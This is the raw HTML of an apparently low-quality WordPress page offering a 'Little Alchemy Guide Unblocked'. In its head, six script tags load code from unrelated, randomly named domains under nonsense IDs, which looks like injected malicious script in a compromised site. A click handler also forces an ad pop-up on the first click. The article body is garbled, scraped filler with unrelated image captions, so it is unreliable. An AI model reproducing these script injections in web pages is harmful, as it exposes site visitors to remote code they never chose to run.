

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/little-alchemy-guide-unblocked/
body_size: 13024
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Little Alchemy Guide Unblocked &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768973924' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1005079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/little-alchemy-guide-unblocked/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1005079' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Flittle-alchemy-guide-unblocked%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Flittle-alchemy-guide-unblocked%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1005079" class="post-template-default single single-post postid-1005079 single-format-standard nothing-personal-body-contents item-with-id-1005079">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1005079" class="blog-element-type-1 single-post post-1005079 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-alchemy tag-guide tag-little tag-unblocked">

    <div class="blog-item-date text-center">
        <span>January 3, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Little Alchemy Guide Unblocked    </h2>
	        <div class="blog-element-featured-image">

			<img width="806" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/bbb1dfc755ccb1f3fe05ef110283708d-806x586.png" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Find out how to make electricity! Contains hints for all game items with step by step instructions how to make specific item!</p>
<p><a href="https://i.pinimg.com/originals/1a/f7/df/1af7dfa9b17a91d5a7cbc3ceee30fe3d.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/1a/f7/df/1af7dfa9b17a91d5a7cbc3ceee30fe3d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Image result for alchemy symbols and meanings list </p>
<h3>A new update has come to little alchemy 2 that brings over 50 new items and a myths and monsters expansion pack for mobile users.check out the full guide for making the new items, here.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/e7/cf/61/e7cf6189e3921fe4794eae8a3c9c761f.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Little alchemy guide unblocked</strong>. Water + earth = mud. The different formulas are all interlinked. • achievements • google play games integration • night mode in this update we introduced many improvements such as new simple design, better performance, many bug fixes, vertical mode for one handed play.    </p>
<p>     Discover exciting items accompanied by funny descriptions and lose yourself exploring the huge, new library! Play little alchemy 2, the sequel to little alchemy! Little alchemy 2 cheats is the best complete source of step by step cheats and walkthrough hints for little alchemy 2.    </p>
<p>     Little alchemy 2 is a game where you combine elements to create new elements. Combine basic natural elements together to discover more building blocks, create more and more complex objects and bring entire civilizations into existence! Little alchemy 2 official hints and cheats guide!    </p>
<p>     You begin the game with four basic elements, and then others are unlocked over time. And this page includes all little alchemy guide and cheats for any of 616 elements in alphabetical order. Check out how to make time, life, wood, motion and all other items!.    </p>
<p>     Air + air = pressure. Earth + pressure = stone. The myths and monsters with 109 combinations are included.    </p>
<p>     How to use little in a sentence. Share with your school friends and enjoy together. Combinations, find out how to make combos, and what elements make.    </p>
<p>     Find all missing combinations and items you&#039;re looking for! You can quickly browse and navigate through the possible combinations. Screengrab via little alchemy 2 time is a unique element in little alchemy 2.    </p>
<p>     Includes all myths and monsters content pack items cheats! Little alchemy 2 cheats is the best complete source of step by step cheats and walkthrough hints for little alchemy 2 (2017). For each element we give you all recipes for its.    </p>
<p>     You can combine air and earth to form dust. Mix items and create the world from scratch! Ign&#039;s little alchemy cheats guide has you sorted with a massive list of more than 500 little alchemy ingredient/element combinations.    </p>
<p>     Go through all combinations in order and discover all exciting items including swamp, plant, life, metal and wood!. Start with four basic items and use them to find dinosaurs, unicorns and spaceships! It includes complete list of myths and monsters content pack items cheats.    </p>
<p>     Find out how to make life, plant, human or unicorn and hundreds of other items also from content packs! In this simple game the milky way can be made with 1 combinations given below. Hi folks, first of all we are glad to see you on this website.    </p>
<p>     You need to be signed in to post a comment! This is the recipes table, where you can find the different combinations for each element to date.:] elements indicated in red are only found with the desktop app, anditalic elements are &#039;final&#039; elements that cannot be combined further (desktop app). Available on android and ios.    </p>
<p>     Littlealchemyguide.com is the best cheats guide for little alchemy 1 and little alchemy 2. Step by step cheats myths and monsters. How to cheats steps that will guide you to creation of zombie from starting items.    </p>
<p>     Play little alchemy unblocked online free at unblockedgamesbeast. This is the best unofficial walkthrough to combine and find all 700 element combos in little alchemy 2. You start with the basic elements fire, water, air, and earth and create more complex items up to life, time, and internet.in our complete cheat sheet you choose an item from an alphabetically sorted list with all elements to find out more about it.    </p>
<p>     This game also provides you several elements of nature of air, fire, earth, and water. This guide include the iap content pack purchase for the mobile version apple app store and google play. Includes new visuals, combinations, original soundtrack and more!    </p>
<p>     Little alchemy 2 step by step cheats and walkthrough hints! • every combination is a little puzzle to solve. Mix items and create the world from scratch!    </p>
<p>     Shortly speaking on this page provides to you little alchemy milky way cheats and guide. Also the milky way participates in 0 combinations for receiving other elements. There is no specific formula to create things;    </p>
<p>     Little alchemy, the crafting game enjoyed by millions of players, is back with more items, fresh, new art style and charming music! You need to combine the two or more than two elements and see what the thing come into existence. Stuck and need some little alchemy hints?    </p>
<p>     Mud + stone = clay. Discover hints for all items that can be created with electricity! Little alchemy 2 basic items.    </p>
<p>     Find cheat sheet formulas here! How to make &#039;zombie&#039; in little alchemy 2? Download little alchemy for ios and android or play it directly in the browser of your choice!    </p>
<p>     Here we created for you all little alchemy cheats and guide to all elements which contains all combinations. By using these cheats including all of little. A simple but addictive game.    </p>
<p>     Discover interesting items accompanied by funny descriptions and lose yourself exploring the huge, exciting library! /length 7 0 r mad day 2. Little alchemy lets you explore real chemical reactions.    </p>
<p>     You can arbitrarily put anything to know how the thing. Little alchemy is a online web game that presents you with four elements — air, fire, earth and water — and asks you to create the entire world with them. Go through all combinations in order and discover all exciting items including swamp, plant, life, metal and wood!.    </p>
<p>     Then, add fire to create gunpowder. Little alchemy, the crafting game enjoyed by millions of players, is back with more items, fresh, new art style and charming music! Little alchemy 2 cheats guide is the best complete source of hints for little alchemy 2 (2017).    </p>
<p>     Use official cheats to discover all new exciting combinations including myths and monsters!    </p>
<p><span id="more-1005079"></span></p>
<p><a href="https://i.pinimg.com/originals/88/1e/f5/881ef57ce88ef5180a4fc7634bb94f9d.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/88/1e/f5/881ef57ce88ef5180a4fc7634bb94f9d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> An Alchemist&#039;s Guide to Skyrim A5 PRINT Etsy Artwork </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/bbb1dfc755ccb1f3fe05ef110283708d.png"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/bbb1dfc755ccb1f3fe05ef110283708d.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Wiki Game Letters of note, Out of your mind, Games </p>
<p><a href="https://i.pinimg.com/originals/9e/6b/03/9e6b03eab3ba81eb9027f5aa122df542.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/9e/6b/03/9e6b03eab3ba81eb9027f5aa122df542.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> ОГРОМНАЯ ЗМЕЯ в игре Little big snake Смешные Моменты из </p>
<p><a href="https://i.pinimg.com/originals/d1/60/1d/d1601dc075e91d2a6523d0adb0529edc.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d1/60/1d/d1601dc075e91d2a6523d0adb0529edc.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Slither.io Hacks &amp; Slither.io Unblocked </p>
<p><a href="https://i.pinimg.com/originals/ea/fe/8f/eafe8fd6ffc730a3509da9a9b7b5f124.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ea/fe/8f/eafe8fd6ffc730a3509da9a9b7b5f124.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Ultimate Alchemy EP10 Quartz Automation Emeralds </p>
<p><a href="https://i.pinimg.com/originals/61/fe/58/61fe58f2cb22f954aa5bad72f485a629.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/61/fe/58/61fe58f2cb22f954aa5bad72f485a629.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> speciesbarocus Jakob Böhme Der Weg zu Christo (1732 </p>
<p><a href="https://i.pinimg.com/originals/2a/ec/32/2aec3290de61af142e648440910b5506.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/2a/ec/32/2aec3290de61af142e648440910b5506.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Hawthorne Threads Bewitched Bewitched Panel in Alchemy </p>
<p><a href="https://i.pinimg.com/originals/06/df/0e/06df0e5111f0b8e05540ffbb5be75528.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/06/df/0e/06df0e5111f0b8e05540ffbb5be75528.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Celebrating Frank Garcia&#039;s Collections (With images </p>
